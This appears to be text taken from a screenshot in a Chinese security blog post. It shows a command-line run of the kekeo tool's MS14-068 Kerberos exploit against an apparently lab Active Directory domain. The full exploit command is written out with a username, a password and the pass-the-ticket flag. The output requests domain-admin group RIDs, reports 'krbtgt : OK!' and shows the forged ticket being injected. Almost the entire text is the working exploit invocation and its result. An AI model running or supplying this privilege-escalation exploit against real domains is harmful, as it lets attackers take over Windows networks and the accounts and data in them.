 C:\Users\zhangsan\Desktop\kekeo\Win32>kekeo.exe "exploit::ms14068 /domain:gg
com /user:zhangsan /password:Aa 1 /ptt" "exit"
___ _ kekeo 2.1 (x86) built on Dec 1 2019 16:41:18
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 9 modules * * */
kekeo(commandline) # exploit::ms14068 /domain:ggyao.com /user:zhangsan /pass
:Aa19970511 /ptt
Realm : ggyao.com (ggyao)
User : zhangsan (zhangsan)
CName : zhangsan [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/ggyao.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): b4e535a9bb56bcc0846020
e2a9d4
[kdc] name: WIN-2008-DC.ggyao.com (auto)
[kdc] addr: 192.168.3.123 (auto)
AuthTime : 2020/2/1 20:11:55
Domain SID : S-1-5-21-1572179255-3807128208-2620765154
User RID : 1116
Groups : *513 512 520 518 519
[DCs] Number : 1
0 | WIN-2008-DC.ggyao.com (WIN-2008-DC)
> krbtgt/ggyao.com : OK!
Break on first injection when Pass-the-Ticket
kekeo(commandline) # exit
Bye!
天億网络安全
https://blog.csdn.net